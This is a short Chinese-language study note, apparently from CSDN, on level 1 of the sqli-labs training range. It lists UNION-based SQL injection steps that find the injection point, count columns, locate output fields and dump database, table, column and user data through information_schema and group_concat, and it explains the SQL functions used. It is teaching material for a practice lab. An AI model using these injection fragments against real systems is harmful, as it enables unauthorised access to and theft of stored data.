 sqli_labs靶场

less-1

单引号报错判断注入点

判断注入点类型

判断当前表字段数

order by 1/2/3/4...尝试

union select 1,2,3,...要保证前一语句为true（union前后语句列数相同）

判断回显位置

union select 1,2,3,...要保证前一语句为false（防止前一语句覆盖回显点）

查所有数据库名

group_concat(schema_name) from information_schema.schemata

查某库所有数据表名

group_concat(table_name) from information_schema.tables where table_schema='security'

查某库某表所有字段名

group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'

查某库某表某字段所有值

group_concat(username) from security.users

几个常用函数

order by 1/2/3/...

根据指定的列对结果集进行排序

union

将两个 SQL 语句的结果合并起来且前后两个语句的结果具有相同的列数

concat

CONCAT(str1,str2,...)，将多个字符串连接成一个字符串

concat_ws

concat_ws(separator, str1, str2, ...)，第一个参数separator指定分隔符，后面依旧是字符串

group_concat

group_concat( [distinct] 要连接的字段 [order by 排序字段 asc/desc ] [separator '分隔符'] )，中括号可选，使用distinct时排除重复值

limit

limit startIndex,length，其中startindex表示起始位置，length表示取多少个

CSDN @stone_zer0